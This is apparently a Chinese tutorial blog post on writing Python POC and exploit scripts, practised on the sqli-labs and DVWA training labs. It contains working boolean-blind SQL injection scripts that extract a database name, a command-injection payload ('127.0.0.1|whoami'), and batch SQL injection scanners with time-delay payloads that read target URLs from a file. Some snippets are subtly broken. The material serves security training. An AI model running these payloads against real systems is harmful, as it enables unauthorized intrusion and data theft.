
Part1基本概念
0x01:概念
漏洞刚被批漏之后,有时候现有的工具里面是没有相应的EXP的,那我们可以根据原理写出对应的EXP代码,验证漏洞是否存在。
在信息安全里,POC为漏洞验证程序,功能为检测漏洞是否存在。POC和EXP(全称Exploit)的区别就是,POC是漏洞验证程序,EXP是漏洞利用程序。针对通用型漏洞编写EXP,可以使漏洞测试大大加快速度,可以在漏洞发现时批量检测资产漏洞情况。
作用:用于漏洞利用,更加高效的漏洞利用,而不是手工测试,节省时间。
Part2思维导图
0x02:思维导图
EXP与POC编写情况很多,所以了解漏洞原理以后,根据实际情况去编写EXP与POC
0x001:EXP

深入了解漏洞原理 创建发起攻击的Payload 发起攻击请求 判断是否攻击成功

0x002:POC

理解漏洞产生的原理
创建发起验证漏洞是否存在的流程代码
发起漏洞验证请求
输出验证是否存在此漏洞
Part3环境准备
0x03:环境准备
python2.x&python3.x
库:requests,string
Part4代码编写
0x04:代码编写(SQLI靶场篇)
0x001:获取网页内容
#coding=utf-8 声明代码格式为utf-8类型
import requests 导入python库
res=requests.get("http://www.baidu.com/index.html") 定义res为变量=用来接收百度提交一个get类型的请求的返回数据
print(res.content.decode("utf-8")) 将res变量的内容使用utf-8格式解码后打印输出(content是下载图片、视频使用效果好)
print(res.text) 将res变量以文本形式打印输出
print(res.headers) 将res变量中的网址头部信息获取打印输出
print(res.url) 将res变量中的url地址获取打印输出
0x002:修改UA头信息
url = "http://www.baidu.com" 定义url
header = {"User-Agent":"foxfox"} 定义UA头信息
res = requests.get(url,headers=header) 定义res变量=将定义的url按照自定义的UA头接收使用GET传参方式进行请求的返回数据
print(res.request.headers) 将res变量修改UA头信息的请求打印输出
0x003:网页在一定时间内超时处理的写法
(try语句后必须有exception或finally语句二者其一)
url = "https://www.baidu.com/index.html" 定义url
try: 捕获异常内容
res = requests.get((url,timeout==3)) 定义res变量=将url以get类型发送请求,延时等于3秒
print(res.request) 将res变量的请求打印输出
except Exception as e: 或者except: 捕获所有异常(当前类和所有子类)(如果涉及到第三方库,则会直接抛出错误提示)
print("超时")
注:如果异常不处理,则会向上一层,即调用者抛出,直到解释器。所以可以在发生处到解释器途中进行捕获处理,所以在哪个位置进行处理也是一个问题。
0x004:提交GET类型数据

url = "https://so.csdn.net/so/search?spm=1000.2115.3001.4498&" 定义url
data = {"q":"666"} 定义data函数提交(q=666)
res = requests.get(url,params=data) 定义res变量=将url与data函数里的字段按get类型发送请求
print(res.url) 将res变量与url拼接后打印输出
0x005:提交POST类型数据
注:res.content.decode一起使用;res.text.encode一起使用;不然会出现报错不适用
url = "https://www.baidu.com" 定义url
datas = {"fox":"666"} 定义datas变量提交data函数内容(fox=666)
res = requests.post(url,data=datas) 定义res变量=将url与datas函数里的字段按POST类型发送请求
print(res.content.decode("utf-8")) 将res变量的内容使用utf-8格式解码后打印输出
0x006:上传文件
url = "http://123.57.54.40/vulnerabilities/upload/" 定义url
upfile = {"uploaded":open("D:/b.txt","rb")} 定义upfile变量=将D盘下的b.txt文件按照只读方式打开
# datas = {"submit":"submit"} 定义datas变量提交data内容submit=submit
res = requests.post(url,files=upfile) 定义res变量=将upfile变量中的文件在url中使用POST类型请求
print(res.content.decode("utf-8")) 将res变量的结果用content(下载图片,视频等方式)使用utf-8格式解码后打印输出
0x007:获取数据库长度

url = "http://**********/sqlilabs/Less-8/?id="
reslen = len(requests.get(url=url+"1").text)
print("正常返回网页数据长度为:" + str(reslen))
dblen = 1
while True:
dburl = url + "1' + and + (length(database())) = " + str(dblen) + "--+"
print(dburl)
if len(requests.get(dburl).text)==reslen:
print("库名长度为:" + str(dblen))
break
if dblen==30:
print("错误")
break
dblen = dblen + 1
0x008:获取数据库名
注:导入新的库(import string)
url = "http://**********/sqlilabs/Less-8/"
reslen = len(requests.get(url=url+"?id=1").text)
print("返回数据长度为:"+str(reslen))
dblen = 0
while True:
dburl = url + "?id=1'+and+(length(database()))="+str(dblen)+"--+"
print(dburl)
if len(requests.get(dburl).text)==reslen:
print("库名长度为:"+str(dblen))
break
if dblen==30:
print("错误")
break
dblen += 1
dbnmae=""
for i in range(1,9):
for a in string.ascii_lowercase:
dburl = url+"?id=1'+and+substr(database()," + str(i) + ",1)=" + "'" + a + "'" + "--+"
print(dburl)
if len(requests.get(dburl).text)==reslen:
dbnmae += a
print(dbnmae)
break
至此编写完成。
0x05:代码编写(DVWA靶场篇)
0x001:命令执行脚本编写
注:需要导入requests和bs4两个库
fotmat作为Python的的格式字符串函数,主要通过字符串中的花括号{},来识别替换字段,从而完成字符串的格式化。
status_code:状态码
BeautifulSoup4将复杂HTML文档转换成一个复杂的树形结构,每个节点都是Python对象。
find() 方法检测字符串中是否包含子字符串 str ,如果指定 beg(开始) 和 end(结束) 范围,则检查是否包含在指定范围内,如果包含子字符串返回开始的索引值,否则返回-1。
url = "http://*********/vulnerabilities/exec/"
headers = {"Cookie": "PHPSESSID=fr78ma9ug********6shqp1; security=low"}
data = {"ip": "127.0.0.1|whoami", "Submit":"Submit"}
# 禁止跳转 allow_redirects = False

res = requests.post(url=url, data=data, allow_redirects=False, headers=headers)
print("结果:{}".format(res.text))
print("状态码: {} 正常访问".format(res.status_code))
if response.status_code == 200:
soup = bs4.BeautifulSoup(res.text, 'lxml')
pre = soup.find("pre")
print("结果为:{}".format(pre.text))
0x002:单一站点的基础SQL扫描脚本
用 def 语句创建函数时,可以用 return 语句指定应该返回的值,该返回值可以是任意类型。需要注意的是,return 语句在同一函数中可以出现多次,但只要有一个得到执行,就会直接结束函数的执行。
该函数len()是 Python 的内置函数之一。它返回对象的长度。
if name=="name",这是一个条件判断语句,如果条件满足,就进入下面的语句。简单来说,该语句用来当文件当作脚本运行时候,就执行代码;但是当文件被当做Module被import的时候,就不执行相关代码。也就是说如果你需要把代码放在一个文件中,在if name == "name”里面放的代码,就只有在该文件被当作脚本文件执行的时候才会起作用。
def poc(url):
result_rep = requests.get(url)
return len(result_rep.text)
if __name__ == "__main__":
header = {
"User_Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36"}
url = "http://********/sqli-labs/Less-8/?id=1"
result_lens = [] # 创建空列表用于比对后面and判断的返回包长度
rep = requests.get(url, headers=header)
normal_len = len(rep.text) #正常请求,也就是if判断正确时应该返回的数据包长度
payloads = ["'%20and%201=1%23", "'%20and%201=2%23"] # 通过单引号and 1=2来验证,用Url编码了空格
for payload in payloads:
result_len = poc(url + payload) #发包
result_lens.append(result_len) # append()函数用于在列表末尾添加新的对象。

if result_lens[0] == normal_len & normal_len != result_lens[1]: #表示and 1=1是正确返回包的长度,而and 1=2是错误的返回包长度,也就是说单引号后的内容被mysql正确的执行
print("存在sql注入")
0x003:多站点的基础SQL扫描脚本
def poc(url):
result_rep = requests.get(url)
return len(result_rep.text)
def run(url):
result_lens = []
rep = requests.get(url, headers=header)
normal_len = len(rep.text)
payloads = ["'%20and%201=1%23", "'%20and%201=2%23"]
for payload in payloads:
result_len = poc(url + payload)
result_lens.append(result_len)

if result_lens[0] == normal_len & normal_len != result_lens[1]:
print("存在sql注入")
else:
print(url+"路径不正确或不存在漏洞")
if __name__ == "__main__":
header = {
"User_Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36"}
urls = open("123.txt", 'r').readlines()
for url in urls:
run(url)
0x004:时间盲注扫描脚本
def poc(url):
# if result_rep = requests.get(url):
result_rep = requests.get(url)
return len(result_rep.text)
def run(url):
result_lens = []
rep = requests.get(url, headers=header)
normal_len = len(rep.text)
payloads = ["'%20and%201=1%23", "'%20and%201=2%23"]
for payload in payloads:
result_len = poc(url + payload)
result_lens.append(result_len)
if result_lens[0] == normal_len & normal_len != result_lens[1]:

print("\n存在sql注入\n")
elif result_lens[0] == normal_len & normal_len == result_lens[1]:
try:
result_rep = requests.get(url, timeout=3)
print("不存在延时注入或者web链接不对")
except Exception as e:
return "timeout" # 如果sleep了,就存在sql注入漏洞
print(url + "路径不正确或不存在漏洞")
else:
try:
result_rep = requests.get(url, timeout=3)
print("no sql injection")
except Exception as e:
return "timeout" # 如果sleep了,就存在sql注入漏洞
if __name__ == "__main__":
header = {
"User_Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82 Safari/537.36"}
urls = open("123.txt", 'r').readlines() # 导入123.txt文件中的url
for url in urls:
run(url)
Part5补充
0x005:补充
上述脚本存在误报,就是payload只有一个单引号闭合,没办法检验数字型sql,双引号型,’)型,’))等在payload中多加几个类型,可以直接导入自己的FUZZ字典
payloads = ["'%20and%201=1%23", "'%20and%201=2%23", "\'%20and%20sleep(2)%23", "\"%20and%20sleep(2)%23",
"%20and%20sleep(2)%23", "\')%20and%20sleep(2)%23",
"\'))%20and%20sleep(2)%23", "\"or%201=1--", "\'or%201=1--", "d'or'%201=1--", ]

会触发payloads里面的sleep延时注入
版权归原作者 不动明王_你懂不懂 所有, 如有侵权,请联系我们删除。